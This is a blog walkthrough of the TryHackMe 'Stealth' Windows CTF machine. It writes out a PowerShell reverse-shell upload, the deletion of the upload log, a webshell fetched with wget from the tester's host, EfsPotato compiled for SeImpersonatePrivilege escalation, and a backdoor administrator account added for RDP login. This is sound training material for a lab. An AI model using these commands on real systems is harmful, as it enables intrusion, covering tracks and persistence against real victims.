Hello folks,
This blog focuses on a medium-level machine called ‘Stealth‘ available on the ‘TryHackMe‘ platform, offering a chance to breach a Windows operating system. This challenge acts as an initial assessment to gauge your proficiency in red teaming abilities. The ‘Stealth‘ machine will test your skill in utilizing Pentesting tools such as Rustscan, Netcat, PowerShell scripts, csc.exe, and more. Let’s begin the penetration testing process promptly without any delay.
You can access the Stealth machine on TryHackMe.
First of all let’s start the machine by clicking on ‘Start Machine’ and after waiting for 3-4 minutes, scan the obtained IP using the tool ‘Rustscan’.
rustscan -a <Machine_IP>
After getting the results from Rustscan, we cannot say what services are running on some specific ports. We can run nmap to grab banners related to those ports and get their service versions using the following command:
nmap -sS -sV -p5985,7680,8000,8080,8443,47001,49664-49680 <Machine_IP>
Getting User Access on Stealth
We have 15 ports open on the target machine where HTTP service is running on 5 ports- 5985, 8000, 8080, 8443 and 47001. Also, in the lab description we are provided with <Machine_IP>:8080 port on which HTTP service is running. So, let’s open our web browser and access the 8080 port.

We have an upload functionality for ‘Powershell Script Analyzer’ on the website. Let’s find a reverse shell script written in powershell language on the internet, change the IP address to our own tun0 IP address and specify an available port.

Now, we have to upload the script into the functionality provided on the webpage. Before uploading the .ps1 file, we have to start listening using netcat as follows:
nc -nlvp 1337
After uploading the reverse shell script, we have to wait for 3-4 seconds as the script will be analysed on the server and we will get the reverse connection on our netcat listener.
After waiting, we can see that we got the reverse shell connection as ‘evader’ user. In order to hunt for the user flag, let’s move to ‘C:\Users\evader\Desktop’ and there we will find a file with the name ‘encodedflag’. If we read the file, we can see that the message is encoded with the Base64 encoding algorithm.
We can decode the message using the following command:
echo “<Encoded_message>” | base64 -d
After running the command we will get a hint saying that we have to visit the provided URL in order to get the flag.

Let’s visit the provided URL on the browser to get the flag. There is another hint mentioned on the webpage. The hint says that we have to remove the logs from the server for the uploaded files.

If we go to the web directory located at ‘C:\xampp\htdocs’, we will find an ‘uploads’ directory under which we have a file named ‘log.txt’. Let’s delete the file using the following command:
del log.txt
After deleting the logs, if we refresh the webpage we will find our user flag. This ensures that we get user level access on the target machine. Now, we have to perform privilege escalation to become Administrator.
Privilege Escalation on Stealth
There is a file in the ‘uploads’ directory named ‘vulnerable.ps1’. Let’s try to read the contents of the file using the ‘type’ command.
We can see that the contents of this file will help us to get the reverse shell access of the same user. Let’s copy the contents of this file and open another terminal on our machine and create a file with the same name and paste the contents. We have to replace the IP address with our tun0 IP and mention an available port number.
Now, we have to upload the modified vulnerable.ps1 file to the web server which will override the original file with the new one. Now we can simply start the listening using netcat and execute the script with the help of following commands:
On our machine: nc -nlvp 1234
On target machine: ./vulnerable.ps1
We can see that we got a reverse shell on the netcat listener.
We have to check our privilege as evader user on this shell for which we can use the following command:
whoami /priv
The mentioned privileges are not vulnerable and we cannot take advantages of them. We can use any privilege escalation script to identify different ways to become Administrator/System user on this machine. We have a script written in powershell scripting language called ‘PrivescCheck’. Let’s download it from Github and upload it through the file upload functionality available on the website.
Now let’s execute the script using the following command mentioned on the GitHub repository:
powershell -ep bypass -c “. .\PrivescCheck.ps1; Invoke-PrivescCheck”
It will take a minute to generate the output.

If we check under ‘Service Binary permissions’ section, we will find that evader user has full permissions on Apache2.4 service and can take full access as ‘Evader’ user on this machine.
We can use ‘P0wny Shell‘ here. Let’s download it on our machine from Github and then upload it on target machine by creating a python3 web server using following command:
python3 -m http.server 7777
Now on target machine use the following command to download the malicious script at ‘c:\xampp\htdocs’ directory:
wget http://<Your_IP>:7777/p0wny.php -o p0wny.php
We will find the malicious file is downloaded and now can be executed from the website using our web browser. Make a request to the following URL:
http://<Machine_IP>:8080/p0wny.php
This is to execute the malicious webshell and provide us the reverse shell of the target website. Now we can check our level of privilege on the target machine using following command:
whoami /priv
In the output, we can see that we have a vulnerable privilege available ‘SeImpersonatePrivilege’ which can be exploited with the help of EfsPotato.
In this GitHub repository, we have a ‘.cs’ file which we have to compile on our target machine. Let download this file on our Kali machine and then run python3 web server to host the file so that we can share the file with our target machine using following command:

wget http://<Your_IP>:7777/EfsPotato.cs -o EfsPotato.cs
After downloading the file, we have to compile this file into an exe file using the commands available on the same GitHub repository. But before it, we have to find the version of Microsoft.NET framework version so that we can use a C# compiler called csc.exe to compile the .cs file and produce an executable (.exe) file.
If we try to change the directory to ‘C:\Windows\Microsoft.NET\framework’, we will find the version of it. The version is ‘v4.0.30319’. Now we have to go back to ‘C:\xampp\htdocs’ directory and type the following command in order to compile the file:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe EfsPotato.cs -nowarn:1691,618
If we check our current directory, we will find a new exe file which is created ‘EfsPotato.exe’. Finally, we need to use this binary and try to execute commands as ‘System’ user. Let’s try to run the following command to confirm the same:

EfsPotato.exe “whoami”
We will find that we are running these commands as ‘System’ user. Great! Now we need to find a way to become Administrator. We can use some commands which will allow us to create a new user on the machine and add that user to ‘administrators’ group so that we can gain access to the machine using RDP and then access any binary as administrator user. We have to use a command as follows:
EfsPotato.exe “cmd.exe /c net user CyberiumX Password@123 /add && net localgroup administrators CyberiumX /add”
where, ‘CyberiumX’ is the name of the user and ‘Password@123’ is the login password for this user.
Note- The target windows has a policy build which only allows strong passwords which contains uppercase, lowercase, special characters and numbers.
We will find that the command is executed successfully. Now let’s try to login on the target machine with ‘CyberiumX’ user as the RDP port (3389) is open on the target machine. We can use the following command to get graphical access on the machine:
xfreerdp /v:<Machine_IP> /u:CyberiumX /p:Password@123 /workarea /smart-sizing
After getting access to the machine, we can execute Command Prompt using the ‘Administrator’ user as we are a part of the administrators group. After getting the administrator shell we can move to ‘C:\Users\Administrator\Desktop’ location and read the contents of the flag.
We have successfully compromised the Stealth machine of TryHackMe.
In this CTF, we learned about some new concepts for getting access using different powershell scripts. You can check out our other blogs for compromising Windows machines on CyberiumX.
Happy Pentesting!!!
Team CyberiumX

